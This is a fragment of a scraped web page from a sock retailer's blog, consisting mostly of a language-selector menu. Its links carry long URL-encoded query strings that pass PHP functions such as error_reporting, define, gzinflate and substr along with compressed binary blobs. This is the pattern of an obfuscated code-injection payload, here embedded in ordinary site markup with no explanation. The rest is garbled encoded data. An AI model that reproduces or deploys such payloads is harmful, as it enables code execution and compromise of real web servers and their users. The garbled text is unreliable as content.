0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%C6%C0&%D0%DB%FA%5B3%5D=%E6%97&%D0%DB%FA%5B4%5D=%C6%C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" class="popup-title">
         <img src="/img/l/1.jpg" alt="en" width="16" height="11" />
     </a>
                   	<div class="popup-content dropdown-menu">
		<div class="language-selector">
			<span>Language:</span>
			<ul class="link">
						          	<li  class="current" >
		            	<a href="https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%90%ED%C0&%A4%E8%5B3%5D=%D8&%A4%E8%5B4%5D=%90%ED%C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%C6%C0&%D0%DB%FA%5B3%5D=%E6%97&%D0%DB%FA%5B4%5D=%C6%C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" class="dropdown-item">
		            		<img src="/img/l/1.jpg" alt="en" width="16" height="11" />
		            	</a>
		          	</li>
		        		          	<li >
		            	<a href="https://www.purecosocks.com/pt/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%90%ED%C0&%A4%E8%5B3%5D=%D8&%A4%E8%5B4%5D=%90%ED%C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD